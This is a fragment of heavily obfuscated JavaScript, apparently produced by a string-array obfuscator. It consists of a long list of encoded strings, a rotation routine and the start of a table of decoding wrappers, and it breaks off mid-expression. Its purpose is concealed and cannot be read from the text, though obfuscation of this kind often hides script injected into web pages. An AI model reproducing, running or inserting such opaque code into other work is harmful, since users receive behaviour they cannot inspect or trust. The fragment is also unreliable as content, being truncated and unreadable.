byEWPddNa','dw7cJSkaW58','WRNcVCk9W7ZdMW','WOz0ccFdJq','Bmk7W4VcTSoC','WO/dRCotm3O','WPC+o8oaWQC','W4i1WOFcIv4izSkizSkBW5BcMG','W67cTSkdW4BcRSokjuNdVcfNu8kyWRTXW7JcTeBcK0eBA8kpWRiOW6BcTCkEaG3cNSoFW4m/WQNcJuBdHCoanmobiSkjrSoEW5NcSCoJWQZcVsJdRSo2CCkGka4OgwP6WRVdNZahWRKrWOHHW4ddRmozWRqRphZcMCk1W4XqWR56fcBcUCoLgCkPeeNdKcr9BXiDiCkNBxNdImkmlI0xtSk8W7FdOrddJmkCW6tcNYvphSovjYCXW73dSSo/[base64]/dNmo2WQ7dQ0JdRSkzWQPgh3BdNrqrB8k7jSkEWRhdNCoaW70MAZuUWP9dwmkIy8kfW6jJumkmkCoutdPauSowWO/dRSoLe8ouW68eWO0rWPJdNmkKbmoCEq7cN8oSlgXYEmkjjCkHdvagW7FdN8oAW4tdJJNdTq7cMmoOWPlcRa3cJCorhSoDf27cVSkoWRRcNmkkj8kEw8kVWQdcSKy6yvTYW7hdMCkRpCoYymoWW7m4c14+W4Cxo8kkmCoiWP/cVSk+iSoGWRC5W70XxSk6W7PRhsu4lxddRchdOgjKccVcPWaIr8oHWRZcTCkVy8kdWRVdKqdcGctcLcdcTSoqW48+cYtcSqnxW43dIw/[base64]/dSeZcIxzVWRflfHBcL8oxaKZdVqFcGmkPW5RdJuTpW5OLW6JcGbhdNdJdP8kHdXOGBmoAWPmjW6XiW7dcVSo3W5DrorFcPNNdKfavnCkQW54oW7pcL8kvW7j1WP4tWRddOavEyue6xSkcw8oMWOGAW7/dSSodkt80i1BdSrVcJNe4WPZcLCo0mSkDwJNcUSkzgmkjuX3cQSkXdSkZWOZdOSoFW7LwWOHwWRSHW7XNrgzuW6hdJY8EWPuZW6XQW6ZdUKyMWQFcOwH9WODmcLGetrJcIdj5dCo3W7tcS39eWQhdK8kuW7BdVMm9gmkyb8oIWOXCE8kXku/cT33cQmo+W5xcQCkuW5xdLmkYWQWabCo4nSobWOytW5vSt1eFrMriW6vHWRNcQbCIc3JdPmkAW53dKX1YWQBdTLuDzmozcrWtWRNdI8kmWRztavLeW5v3wmkoBbrgW4JcVCkTgJFcOfybe37cSCoMWPFdOIxcQ8o+W6m','pCk2lmoWW78','W7iAmCoLoa','WQLfkvNdHG','WPD3kYDK','f0dcJCkrW68','F8kIxCkEWOW','W71gvfP6','mMZdSSkkiq','WRtcHXeDW5NdRa','w8oRW5RdUfm','h8kui8oGW5G','W4VdPHNcPe/cRmkAWPJcOa','rCoYbSkjW6K','l8o5W5DwWPa','W5jPWQy/lW','WP3cLCknW4FdHq','WQlcLSklW6ldNa','W6GtWR7cPCkz','hbJcUCoyWRi','W6DOWPjQ','gXVcOCoFWOe','dedcMCkOW69tWPhcR2S','W6BdQ8kEW4jPjSop','hCkya17dRq','W6vHrmkRCa','zh0dcLazeLdcKepcHw5xWQzTW77cUWpcLmoWWP/cOuG','e2ZcM8kIW6u','wY09WPVdVG','y8kzA8kEWPO','WR7cT8keW5FdUSol','WRXqqCoMW44','iSkVmetdPq','WPTezvbZ','kNlcImozEW','WQlcOmkfW4tdOCoxoatcUW','jq7cRmo9WPG','W7tdTCkzW5TM','W4rkbszH','fmkEzLBcJG','WOhdKmoYe38','W4jAWQDCla','tuaok0S','f8kREfxcIMr8zCoK','rSkPW43cS8oB','[base64]/cVmo1lSkVCW/cImoss8oPW7pdKmkWhMtdVSkcpmkTW7n/hw5WgSk+W6KQW6mqWPFcI3nEl3vNhrdcRXO1E8otWQpcJZfoa8osW5SjW5FdTSoorJO1W53cUZXDWQjTWPNcI8o6iCkPW6S2WQpdIqLEWPJcQ3uRzCo7aHjawCoiiXaaWPFdHH3cGhn2r8onortcJa0tqrugECoyAW1AlmkYW6JcShhcICo3WO/dQSoUWQCGWR3dL2BcUW','v8kjW4JcNCon','WPFdUSomiue','WOyMjmocWRS','WPPzxwDc','Df5pW7u','WPdcM8o6zmk2AW','nSoYWQTjzW','W7jLWRTViW','WOrhW74yW7C','j2/dLCkpbG','o07cRmo/uCosWPu4FJXhxWBdSq','WRrmvhbO','W5RdJJFcV2u','W7Wxsq87','iSoRkf1y','WP1ugrzUlq','W6tdPYtcMq','W5Cuj8oW','cqJcHKldHW','W4hdPbVcU0NcHmkwWPG','W7GIBrOa','WP5Jzvr7','smo5p8koW5y','W4XrgmolW5G','ycu1WPVdRhC4WP7dUSo3WQW','W7XWhHDa','gmkDbSocW6K','xhWzmw0','W4ddQb7cUKS','WOrLW78GW5i','WPjIE2bG','ECkBW4iTAJJdNxmHfSon','W7vgCCkeqW','W7JdNJNcPfm','FSoPb8kRW6m','W4z+zgDqkgy/WPK','gSkulmouW5W','WQ57EeDj','W5yrimo3oW','WO3cKComx8k3','WP/dK8oTo3a','WO55oNJdGW','W4qbyHig','W4CyqYiQ','WQjmW6BdTbe','eSoyaf1X','oaZcRCoXWOq','W5O3WOxcPmkh','WPnkkhNdHG','W78yDbqcWQOrWPddK0BcL8oR','bCkCkNldRW','W6ddVr7cRvq','WP1Mj07dTG','A8oDnmkUW6a','sCoSaSk6W7S','fmkfeG','WRpcOSkAW5ZdTW','m8onWRrEka','iCoNWOTOxtjmamkAWOxcTetcVSoYge19k8oK','W7pdRXRcMZK','WQhcOqOOW4a','W4zkbSoVW44','xComc8koW5q','cmkMkSoaW7W','WR3cUW7cK8oJ','WRRcOslcGCok','W69Vm8k3qSokhW','W5yupCoT','WO7dPSonhNG','WPTUW5ddUa4','WPfwW4eYW7G','BSowW5hdSLO','jYVcLMZdGmoBuSkNaZ5QW6v2Bq','W7nNbSk1vq','a2ldHCkQdq','dCkKBLVcUa','WPDYW4tdKb8','WOhcPtlcLCoW','kmkFjSoiW68','W7ZdRqdcNgq','W7r/WOeOjW','WOjJW4BdMWnf','W6DIp8oTW5K','q8oFW53dMxG','cZ7cHLVdVq','W5uusJWBW7hcGNJdLmo5zSoaW6JcNmk0WOm','rmk2rmkQyW','W7fQWQexdCoZfMSwBuPRemkS','zwCzh1fRAtlcTq','mrWEWR7cUhtdRbXw','mqGTWRtcKq','W59JsL5m','W4ddQmkAW6vp','cuxcHCknW4a','it7cKKxdLq','smothCky','WPrDfWRdRW','l0RcUSktgW','WPj7wSo0W7pcMW','W5SCjmoX','WQBcS8kyW5FdQ8ox','WP3dTKJcQWJcNmobWPFdPteA','vtxcQa','jJJcGehdRW','W490D8kWAa','WRHJW7BdSZC','pCooWPVdQmkzWRBdJ8k4WRPGaSoA','nmoMW45PWPW','mLxcLCkuW5m','W6xdKCkEW5PIn8oeDCkt','WRBcKYVcP8oF','iCo0WO9ZzG','FYO8WQddIq','WONcVadcSmok','WPhdU8ojp28','WOzTW6FdTsG','efRcJmkQcq','W7XUj8kEvComfmoteCkXg03dSmkdkeO','d0ZcVmoICa','nSoCW4DVWOruBCohaG','WPHxF8o3W5m','W4nTbCo7W7mxdmkyWOtcGgldOSkTW68','WPtcKCo9','k8o7WRfOra','WQHWnYZdG8k9','f8kZBxFcUG','umkjW6hcI8oM','WQxcIX4l','u8kZxmkBWPm','W6T6u1fV','zSk6tCklFa','WOnwb1ZdIG','eK3dSmkEhq','WOfamdjA','W7PQWRS1fCo+','W79UWO95lW','W5XNWO8MoW','WPxdHmoum1u','oCoQW690WO4','tSkxr8kXBG','WOWgt8o+W6m','imoQWPzTxZuct8kJWOdcTvtcVSo4geCW','W6hdHSkcW5O','W45aWQeHfG','WQ/cIYRcK8oI','ySkxW5dcS8oy','WQnjkMRdOSkGuttdJCkgWRtdV8o6jq','W4yypCoDjmobW50','eaNcMKpdGG','WOT8aa3dIq','fmkYA3hcTq','ihpcLSkEeW','WPS5lmo1WQO','W5G1WQFcGSkyW60dWRK4FmovW6D5cW','WPxcStuSW7W','f2FcT8krjq','pSo0WQrZnq','iIa9WP3cJq','jCoIWOv5dq','gSk2lCoSW7K','W51WD8k1DG','WOTUyej1','WQLjf2ldUW','W7iEaCoqmW','ymkaW6FcKCoN','lqmVWRRcGq','W6ldSd3cMchdGCky','bKtcLCkHW6zyWPVcVM0ilqOtWR4','WPSQo8oPWPe','lNpdLSkndW','uCkEr8kDCG','WQ/cGIlcQmoc','W5VdRYBcTHu','a8oRiv1N','fJ/cKMVdIG','WO/cHGtcOCo9','W4PjlSk5tG','ErCaWR/dIG','cCkjfM/dPhZdJLhcR8kpWRVdLxxdSa','WPjXx8o3W77cNq','WPBcG8o6','bKVcImkaaW','W5VdHmk+W5r5','uCkGFmkWWQi','W5yrkmoNi8oOW5NdGsi','CSkPW7JcHSo5','WQy7jCoNWPa','WQ9hxfv9','cvtcQ8k9W4u','WQBcHHq','WP5JkGBdRG','mw7cU8oqrW','aCkdkLpdGG','wcGcWOddGa','DIu0WPhdRNC4WPNdVCoVWQ3dRSkebmoaE2tcVuLnnG','DmoKW5FdVLWaWRhcVW','W6rtaqfj','WPeRp8oPWRj4kCoXmttdTSkGWOldNa','f8k5uL7cNq','W6PlgbK','WR1jeZzb','pM/cSCoswG','WQfBW4xdUG0','lhpdJSkSlG','W5Xds8k/Ca','W5HaCSkztW','qCkTW6dcICoZ','WOxcNmoqC8kD','kJGDWOlcHa','kCknBftcUa','W7VcHHKzWPRdP8kfW5JdTq/cJNKxE38QW53cRCoSyGhdTgJdOdRcQmk0W6RdMHjQWOLtfmoYu8kAWQuaASohW6nyWOJdUYtcMaNdU1ldSvu9mmo6W6GOW4FcSCkHD2agWRWWyudcHSkCW6ndFquLW6/dVXW4WONdKcP1WQJcPCoBxSoAjdVcRmkiWQJdN8ohW43dQmkFW6bJkmkjWQTFWP5VoCo1WOldTmk/FCkIW4ddOGBcGXTEW5GzW5viW6irb8orehzsWP91WQddLmoWWOJdLIPau3DsW486j8okW4RcTaPRf8oKvCkHAc/dSGbOWRX5W5y/WP8rcHb6WRPsWRn9uILgWPJdIcvnW47dImoLWONdQmkZW7GMD8opn203pZOZF3Wrn8orfq7cLc7cTCoHrZxcP8kVW5xcLCopmmkXwCk9FGTXCYakW4tdIW1sWPTUWQvmW4vuamkhWQzMW6mXxHZcKmoBWQza','W5NdQs/cR10','W7BdJ8kqW51+d8ouDSkc','WP7cQaKoW4i','WRzsqCo7W4q','WPDJuCojW6i','xCkzuCkcra','iCkpmK3dPG','W4pdPcFcTYy','y3aAo3S','W61TCtFcLSk1W4BcJmoRtIe','ASoNCSkXWQ3dRHhdJWOKj2tdHa','W7/dUsNcS3i','FKqrcxe','WPBcMCo4EmkHqNVdIWG','W5zNbCoFW6SxiSkRWRZdMu/dRSkqW63cVGL2WOS','W79GWQn2aq','aqxcJSoKWPa','W5ieWQhcImkf','W43dP8kCW6zj','WPbVcuhdOW','m8ozW6HTWRi','W5zocCkpBW','cXFcTLVdUq','WQWedmoNWQy','WO8AxSo9W6lcLSoq','WPeRp8oLWQP4kq','sCosfSkFW5VdRs4','fSkXemoMW7i','rmkTxSkAWQW','W4j3CvfpawiPWOpdHmkjlKXj','W4natf1z','WO1Kv8o0W7VcGeiUbmkt','l8kMcmouW50','W5RdOb7cK2K','WQRdTSotoui','WORdQSooowT1xXjUW5WyW5HjW4tcRbzJua','W6vxgrf6WPhcKXmQ','Amo9oSkZW4a','WQpcPdFcG8oH','WPNcKmo3BmkMzG','WPHBnqnH','oSodhNri','oJlcHmozWQO','WQJcJXFcV8oF','nWFcGx3dLG','z8o/imk0W5O','beBcRmkbW7G','W5rtjq1F','W7RdMt3cLhO','ggZdO8kEhSoIv31yW50Ljq','nJKDWRVcOW','WPHgW7FdRtW','WPORjColWQP1','W586qGaW','W5ruWRfpdW','WRCFbmoUWR8','WQJcQH0IW6m','BCozo8k4W5m','WO57Bun1','be3cHmkjW69tWOlcQa','WRnrBSo0W6m','CbGnWRFdSa','WO51rmo3W7pcNq','o8o0W6vnWQ0','W4yypCovjmoqW4ldMZrSg8o/','WRrHW4m2W78','W7PygWfT','WOLudcfHimoFvSoeWPZcVcNcVCo6','[base64]/cMSo5WOZcUCoplmobgb/[base64]/W6FcKdD2kSkNWP0YWPlcGgOnsfSnWQG1W5RdKSoyWONcH8keWQBcPsDPWPSmW7imACocW4ZcPtisWRXeaSovWQ1MW7vVBSoMWQpcLSk4l8oIWPOOsSk7W7dcLCk+nI7cU8oRW7xdJ3WvdmopDvGOwI5Irdz+v0BdGSk5W5VcU8kxbLVdGt/dIXtdJSkHpXFdHmo7WPZcJ3vHBtJdRhm3W6m5WOT2CIPIW43cRmomWRhcVIxcP2moWOpdRG/cSxncWRhdUfFdPCo6CCkLW74wWQjQW6ZdOCkLW51YW6RcNmoznSoAxSk5W4Gth33cMSkuW6hcICoGgI3cQmkhWRBdP3NdSeBcM8k5jHRdMCkRfComWQD0W5/cNCk2WO9lumk1B8oeWOClWQZcJNddVaWJkKWJWQFdVmkiWP3cTSk5C8o9WRKevYVdNmokW7JdMr5PfmkLbCojBg/[base64]/dNSklW7hdQYhdU8oommoWWOPxW5ddN1xcRSkamrZcTSoYWQBdHSo3W5hdKCkJdu/dHCkJWR1xe2/dJKzbw8oAWOKvn8o+lCo0FSk/qSopWQTvW4ezkWqXW5RcO8kBvZvWWPOSW7fkWQhdO8klvWFdHqBcImopwmo5BCkTrsqJc0VdGLvyW5TEW4z1E8omsSk/zfxdTSoRW7OQW5hdNmo9W7aDWQTTW7BcO8oSW6mkW4hcP0VcLaxdP8oXnSo/smoDt2ZdPSovDSk+WQZcLCk6wsOFW7HLW7dcKmoIWPa0dmocCtdcUSkukfz7s3ehW4NdK8o2og0RW4PTFCkaWQhdK8kdieCDwu9BWQabFmkOW6BcNSkiWRGHW4RcNWK/mKGsW7fYWOpcKvhdO2fEW6OzDxrdpCkKqSkvc8oUWOvEccFdHCkDWP3dRgDVW7pdIhZdJ0lcSmoInCkCE2iFfmkEj8o4B1Cptmk2WQqzexxcNCoYnCo0W6TjwYrGWQGlW58vWRVdUf/dGKJcMmoXW57dSd1AW4dcRmoGW4hdNSoDW7BdQmoEW4mqlGGEESkbzfLwWRJdUCkaBCoVW6ZdQtPqW5BdI8kzW5BdJSk9y8ozW6BdN8omWRpcT8oSW54','W5bCrKbK','gSoKk21J','wmkqz8kivG','iZW2WPNcSq','nSkmD3lcVq','W7bUm8kEBa','pSoRWOHRzW','lLhcP8k1W7m','WO1DeqDM','W5RdOWlcRMu','W4ephSoXgq','jb4pWRZcSG','aIZcTuFdOq','ESkXCSkiqa','EMGBd0y','W6DxWOeAnG','[base64]/[base64]/dSYnYW44zyX3cRfVdPCkHW4qsW751sctcPfqkWOmNWQxcLmkMWQlcJmoSmXutW4BcM8oZW4r6w3lcMufwWP/dVSo7cuNcPSojEMBdNCo6x8kYW6iDo3ldSsJdOCkUW6ryy8kDWP02dWpcQbBcM8k2WQPlgMlcKcHCW4pcQ8ogws4NjYDmWP3cSCk2vde+WQSfcmocW6/dTgBcPSoOWRbSqHjmFde1nf3cICkIkCoBW7hcMbFcTedcIa7dKmkLW5KVWOXwWO7dQbldKfaeCCknWP9AwSkfDSktaSkeWOucW5nddemNqSknqmkoW7HoW4zDEsj4pNmAmSkoW5iUgSkUW5bUWO/cL3VdSeZdVCo2W5JdUbafW7DjDSkWamk5WQelFmkYjSouW4bolCodg3jltSo4xSoQWRK/W7fEkZ/cStVdRf0xc8orDKtcHmoUW40RW4tdS8keCrZdSCouWPZdNdGyrb8EW6RcTWDKW6hcT8kkkWRcU8oNwGtdI8okwSkJW73cNeWOEmolW5zYoxNcVCkEWOr2l8oKAI7dMSkiEsSxBtNcH2a4W7DpWPy4rmkLW7ZcTHxcKe3cU8kbzmo0W6/[base64]/cLs1rBmoWtmkCWPC4qMD5m8kSvSofcrDPWRv7cmonF17cK0DheH3cPHFdKmkT','W4D7AxHkcMGtWP3dMmkKowa','bCo1bvrO','gCkRtNFcLG','W4XtEmkWra','nCk/EL7cIa','pmkBemojW5y','vSoRW7xdJ2C','WQi4W6zNwCkVlei1ve5k','omkdtxJcPW','WPRdRSogoMHqwazf','ruOznge','W5DGgmooW68Bd8kAWRxcL0NdR8kD','fdVcUSoiWQFcP8oMW51nW5brW4NcKW','WQ1clLRdUSkrrshdHG','WRWTF8omW4e','hCkCdKpdVa','WPrJdxS','n1JdPs7dGa','W5PTWQyXkq','CdldK1xcMmoccSk+xZyB','iSkni8oSW7C','WP1ufGa','W5qzlq','WO9DnqNdHW','tMq0gvS','WOndAmkQaCkXhSoaqSklhConFg/dRrhcKdWhWQlcPSk1CSkhW5H3WOWIWRmdW6yLWR3cI8ohmCk8wbFdSX9wjSkuW7a5W5nQW5uhW7RdJCkUACoCWOJcHgpcGY9tduddK0Kwn1u8d2O3WRexsGmqlmoRW5T/WQX3amkUWRnNWODctrTfWPCUWO7cV2ldRweprhqaWORcSCkTW5zkr2eZW5LzW49ErCkhW6xdGCkTbuRdUCkOfCoGWQRdGgJdPSk2fSoerXNdJxPEo8kKmMXGWQLOW7JcHM7dM8k2EmobWPZcOg5WW7DQtSkelfJcT1q/W6ZdKmohBxmyW7xcTeXfW5BdRXutW4H5B37cGdmjzSonoCkIWR/dS8owErJcKmkEW6O7WPWbh1GjvmoVeCo0Fb3cSfZcJhJdRLhcGdTKjSohWP/dOqaLW43cQ0RdTSkkW5FcJSkswSk1hLRdQ8onivioWQBdN1egWPiPub3cV8kvsmkRASo/xuLR','W5iqCZmc','WQj+W6ifW4u','d8kbmetdGa','WRdcMaRcKCou','xxmFc3i','WOlcHmolCSkq','WQnjW6eAW6C','oKddNrFdPW','W6BdTchcGsu','WQBcT8kzW4q','W4LgBCkPra','fMpdRt7dSvC','WQJcVmkIW5ZdQW','W4LGc8oRW7e','W41YAmkZqa','WOX1wSoLW7m','W75DWRy4eG','oedcT8o8sq','dwtcQSkMW5W','W4WxEHaR','v8krE8kavZhdSmojtG','oCotW4H7WOm','WPL9hWzi','gSkdmv7dUNddJvm','w8oUW4hdVN8','lCkjBxVcGG','W7LJhrvf','x1eGlxy','W6PVzmkiza','W5ddKSk7W5PQ','W6rQWRG9f8oZogyrDwW','WPTchrzEimoEvSojWPW','W499j8kCBa','gmkndL/dRq','W754gJHX','dmkRBgZcIG','WP/cUCknW6ldIW','WOiBvmoOW7pcJq','iX0PWRhcMa','qmoGk8kpW7O','W7LGWP0RkW','W7rOWPvBn8kEWORcLSkAeSoQDZ4S','DfG/dwW','muRcQSoDvmozWQWYya','aCkwmuBdRa','WRHfraG9WQxdTsjwEZK','lbOCWR/cVW','WPLckGf+','CCoJW4RdMKy','lZxcUSoPWOG','lH8kWRlcOG','W6tdPSkaW55+','FSkIW5xcLSok','E3G4agK','W6i/xqGk','DIC/WPJdTa','W4NdQrpcU0K','buJcKSkuW6zCWO8','W5TMvCkoDW','C8ohW7BdQKi','W4CPaComka','hCkac0NdRq','q8otaCksW6m','p8k7sM3cIa','x8kqufBcU2xcL0JdTmkhW4K','WP1faqHO','WOzjW70dW7fwWONcOCkiWP8sdq','W6jPcmoBW6S','kgFcS8kVkW','hMFdPSk8pa','WOmSy8ojW4G','W51rs8kAsG','WP8lx8o9W77cTSogkHCgkCkHiq','WP8lBmoGW7y','yrenWOFdOG','W4DQWOXUgG','WO1WxmohW7u','W590msz/','W4PRB15p','mrWEWR7cUh7dOHPEW6S6wSoVW5uIW7JdMmolWRXlW5GWW6VdISkH','fSkPBN7cMW','p2hcImoXza','arxcPCoeWOa','fmkbfSoOW50','WPhcJapcR8oi','WPXgF8ozW6W','jaOB','W49osmkKBG','W6P0WQjzoq','k8k+cCo7W5u','geVdJHBdKG','ba7cVCom','WPdcKICfW7u','B8o2W4xdL0e','W60FWQlcJ8kh','W45AecnY','WQDQqvT7','WO5LW6a7W60','WOFcLSoPwmkg','W5bWDmkFBq','qs0xWP7dUW','W5OXvbqH','lWpcO0/dRq','W4jvWO06ma','WP5fxhXj','eW7cKSo2WPa','WOVdTCoGph0','WQP5y2f2','mCoUWOPV','vsCGWOxdSG','WPaeg8o6WQ4','WOnjW4uGW4m','WPPucXa','W6WQyWih','W4z4jCoeW5K','rSoFhCkBW4tdOa','W6HTbHbN','mLNcISk2W4y','W6HRb8o1W48','WQ4bp8oFWQK','W7axWRtcSmk/','z8k7W4RcNmoA','WODgxxHw','dWZcPSovWOS','WOZcHtFcLCoZ','wmouW4VdKhe','WPXRAa','WOZdU8o3hvW','feVdStZdUa','nCkGD17cVW','WOVdPSokaMS','kLhcL8kZma','WRnpW6aw','WO8AxG','wImlWOFdRG','W7yhWPtcHSkS','WOaVj8ozWRS','W6tdSd/cMtm','WQWLe8oOWR8','oIpcPCo+WQq','lCkXnSoBW78','dhVdHCkPaW','W7/dVbZcGfq','W6L0r0rp','tCkpECkmuq','WPqtsmoMW4a','jMJcHmkroW','WPRcV8oFxmku','W7NdJYJcG0O','aw3dSsRdOffcW7JdLgRdQa','W4TahmoZW4y','n8k0lSoKW64','WRPLW7NdLra','WOLQj0ldIG','WPLGyCotW4e','o8o0WQjuca','WR9CB1Lk','WPn5y8osW44','uSk2W4dcRSo+','WR5TFCoFW7q','aSo5W41iWQ8','W6tdSd7cGa','xx0ochm','xSoFamki','hmovWQj7na','WP9Drx5F','W69ybrbMWQZcQJWdDq','W5ZdT8khW6Xi','oSkZjmogW6ZcV0VdUb8giMFdU8kTA8of','WRpcQWhcImol','W4NdPbNcTrC','W4vNgSoMW5i','zSohW5BdK1W','WQTEdwRdHq','iCoFW7vOWOvXASot','gSovWRHCDW','ft3cUmoqWQVcP8o1W5vbW5nuW4/cIa','W4hdTCkeW4TP','gSknee3dRw0','A2Wdp09gubRcL0tcRtL3WQe','gSkjev4','WRChBCoIW7e','W6nSWPn7nCkpWQNcNmkqaW','W5HeWPeekq','WQXlW4y1W4W','cCknBfpcMW','pCoDWRLMfq','W4pdOtNcHbK','WOPwcHrC','ys0YWRVdRW','FvSKnua','iGSlWPxcP3FdRGTvWRDiu8oEWPG','CYq8','W5LfWQ5qkq','W7DKu8kpDG','WRNcNCkKW7FdIG','WRdcGmoArSkG','W7FdM8keW59P','p2tcPCkqea','WO/dM8o3kL0','WPtdRHhcOrZcG8kFWORcPZ4utSkexfC6W4BdLXtcKCkcz0D2zepcHG1cD8kqWQhcOCoxkL3cPmkyjXj6yb5apWqRWQfqbKJdQtfsW6tcLCkiWQqIEtvMWRqyW4ONW4OEWPWtBCk/[base64]/dQmo5W7lcTCkkWRFdL8kXBSkrgmobW67cKCo8WPZcVb86gupcKxK6z0VcV8kJWPWlW5qSemkzBmknWPXjcCoyW4tcNd7cLLnSjwJdV8kQWRbjqfpcMt7dO8oIW7i/pG','WQdcUbOCW78','W5GgWRFcOmkM','cmkVChxcJML+','WORcNJlcLSoE','ae7cISk8W4C','WPb7x8o+','WQzdleVdQ8k3','qu8Zi3C','nvpcGCkina','CmoPW4BdMfSkWQNcRSktnCogW6xdK1m','n8kYlSoKW67cSG','WR7cUbmaW5C','nSkTAhZcIW','BCk5x8kYxa','omoLWPrncq','zI8lWOddQhSvWPe','W6LVmmkV'];kw=function(){return KY;};return kw();}(function(F,q){function qD(F,q){return kD(F-0x2f7,q);}var u=F();while(!![]){try{var K=parseInt(qD('0x6f4','7GF&'))/0x1+-parseInt(qD('0x6f8','VS!V'))/0x2*(-parseInt(qD(0x80b,'TP3Z'))/0x3)+parseInt(qD('0x590','1Dkf'))/0x4*(-parseInt(qD('0x655',']9g5'))/0x5)+-parseInt(qD('0x49d','j]2U'))/0x6*(parseInt(qD('0x859','kOeI'))/0x7)+parseInt(qD(0x917,'97sX'))/0x8+parseInt(qD(0xac3,'joWA'))/0x9+parseInt(qD('0x8a4','nCMp'))/0xa*(-parseInt(qD(0x525,'U]wR'))/0xb);if(K===q)break;else u['push'](u['shift']());}catch(w){u['push'](u['shift']());}}}(kw,0x602be),(function(){var w={'KjMjo':function(Z,J){return Z===J;},'mndgj':qQ('97sX',0xfa),'YNltN':function(Z,J){return Z(J);},'bZCmX':function(Z,J){return Z>=J;},'ADaku':function(Z,J){return Z<=J;},'UCQxv':function(Z,J){return Z+J;},'zIQOF':function(Z,J){return Z+J;},'aokXM':qQ('Rrxe',0x319),'orSEK':function(Z,J){return Z!==J;},'phRTK':qQ('pO8x','0x486'),'jHtFO':function(Z,J){return Z===J;},'VqpBf':qQ('KS8W','0x6fe'),'eoyLW':qQ('97sX',0x4f2),'bcoVJ':qQ('OKa(',0x70d),'RSECF':qQ(']9g5','0x234'),'LRCcm':qQ('0^zI','0x73b'),'HsrRi':function(Z,J){return Z+J;},'zqOJo':qQ('04eD',0xd8),'XEXnY':function(Z,J){return Z!==J;},'mDMZq':qQ('bKGu','0x1e7'),'ozWGa':qQ('Auc#','0x622'),'mwgYt':function(Z,J){return Z===J;},'cdJcQ':qQ('j]2U','0x198'),'jSRGY':function(Z,J){return Z===J;},'hVWNJ':qQ('HFQO','0x7b3'),'IEXdu':qQ('AfiV',0x2b8),'TZXhQ':function(Z,J,t){return Z(J,t);},'GzYsD':qQ('!SDf','0x5ad'),'SxkRL':qQ('nCMp',0x76),'egMer':function(Z,J){return Z!==J;},'zDauR':qQ('TP3Z','0x437'),'DoiFB':function(Z,J){return Z!==J;},'hlbUO':qQ('OKa(',0x4b8),'votza':qQ('j]2U','0x180'),'hCihw':qQ('JTB@',0x6be),'KzkBU':qQ('K9RF','0x732'),'vYtTu':function(Z,J){return Z===J;},'BXwDV':qQ('AfiV','0x2d5'),'oHmMY':qQ('JTB@',0x353),'ROqHs':qQ('buJQ','0x3fe'),'bGDUg':qQ('d%k[',0x272),'nlGRJ':qQ('04eD','0xfe'),'QsUnr':function(Z,J){return Z<J;},'JhZtZ':qQ('mhCp','0x693'),'yZcom':qQ('75J&','0x1b1'),'mdpEO':qQ('swwA',0x4a5),'xwQUR':qQ('97sX',0x397),'zVFdF':qQ('U]wR','0x4db'),'EEFKh':qQ('OKa(',0x144),'oteCA':qQ('7GF&',-'0x35'),'dgrpQ':function(Z,J){return Z!==J;},'LCRnm':qQ('N*87','0x21b'),'HLRAI':function(Z,J){return Z(J);},'XanUJ':function(Z,J){return Z+J;},'kUAKB':function(Z,J){return Z!==J;},'KedNJ':qQ(']G2#','0x3a4'),'NVmBa':qQ('Rrxe',0x5e3),'WasBz':function(Z,J){return Z(J);},'HPoKQ':qQ('tBzX','0x795'),'nAzmL':function(Z){return Z();},'DuJXb':qQ('!SDf',0x119),'czWoy':qQ('U]wR','0x725'),'Imeod':qQ('0^zI','0x121'),'wnnBW':qQ('!SDf','0x5f3'),'rUioa':qQ('N*87','0x39'),'cCebw':qQ('Auc#','0x754'),'autmA':qQ('N*87','0x2d4'),'sHfKu':function(Z,J){return Z<J;},'GPdxH':function(Z,J){return Z!==J;},'koWLU':qQ('q%&l','0x15f'),'rdTYt':qQ('75J&',-'0x69'),'GFQat':function(Z,J){return Z===J;},'oWuCL':qQ('xX#I','0x68b'),'tMtfv':function(Z,J){return Z!==J;},'QvFqV':qQ('04eD','0x24b'),'DyKOb':qQ('AfiV',-0x54),'HsQUV':function(Z,J){return Z===J;},'oiiev':function(Z,J){return Z>=J;},'RryhS':qQ('!SDf',0xf8),'MoXNd':function(Z,J){return Z+J;},'OGgwK':function(Z,J){return Z!==J;},'GcHDc':function(Z,J){return Z===J;},'JapXb':qQ('KS8W','0x1f7'),'SbXDi':qQ('U]wR',0x756),'CQCPn':qQ('75J&',0x79),'LbscH':function(Z,J){return Z+J;},'MLnKa':qQ('mhCp',0x671),'XWZKW':function(Z,J,t){return Z(J,t);},'OVVkG':function(Z,J){return Z+J;},'SCMtd':qQ('04eD',0x42a),'txZjI':qQ('D6]3','0x4fd'),'rdkQy':qQ('q%&l','0x3b0'),'niXVa':qQ('U]wR','0x549'),'EzARe':qQ('K9RF','0x245'),'jRQVL':qQ('karK',0x334),'UASTV':function(Z,J){return Z(J);},'DCccB':qQ('lBXh','0x3f5'),'UWpyc':qQ('N*87','0x6ea'),'rzjnA':qQ('U]wR',0x317),'SXWWU':function(Z,J){return Z===J;},'TkAYj':qQ('0^zI',0x473),'AkWrW':function(Z,J){return Z+J;},'lcngt':function(Z,J){return Z===J;},'QIbJs':qQ('N*87','0x74a'),'xQHwO':function(Z,J){return Z(J);},'TStWS':function(Z,J){return Z===J;},'ZzTnc':function(Z,J){return Z!==J;},'ADgFl':qQ('joWA',0x5fd),'ICXGx':qQ('hRR3','0x48'),'LgMiv':qQ('U]wR','0x6a3'),'kdErd':qQ('OKa(',0x195),'WfvVH':function(Z,J){return Z+J;},'sGlJt':function(Z,J){return Z!==J;},'RnwdU':qQ('zk!u',0xdb),'zLpad':qQ('Rrxe','0x459'),'hddiJ':qQ('be0j',-'0x52'),'UZzwT':qQ('!SDf',0x6e7),'TAIkF':function(Z,J){return Z!==J;},'iMDsa':qQ('!SDf',0x4c6),'zAknA':qQ('VS!V',0x61e),'hRcjs':qQ('0^zI','0x6d6'),'XBBNs':function(Z,J){return Z!==J;},'ugipp':qQ('St5)','0x2d2'),'DsLAn':qQ(']9g5','0x53a'),'bpTzF':qQ('nab]',0x11d),'EMpaw':function(Z,J){return Z!==J;},'iuCxL':qQ('U]wR','0x4d8'),'jLdfI':function(Z,J){return Z===J;},'vjMgl':qQ('OKa(','0x497'),'oQgzZ':qQ('Megj',0x29c),'ZkXDa':qQ('QL[A',0x52),'sCLRA':qQ('xX#I','0x7af'),'BGIOp':qQ('be0j',0x496),'kAuGe':qQ('D6]3','0x721'),'DnQLT':qQ('dE2J',0x6d9),'BcgWz':function(Z,J){return Z===J;},'PwexM':qQ('KS8W',0x2e4),'utiEW':qQ('JTB@',0x714),'dYaoX':qQ('lBXh',0x60a),'RHQar':function(Z,J){return Z+J;},'ahZqx':qQ('d%k[',0x487),'RscvS':function(Z,J){return 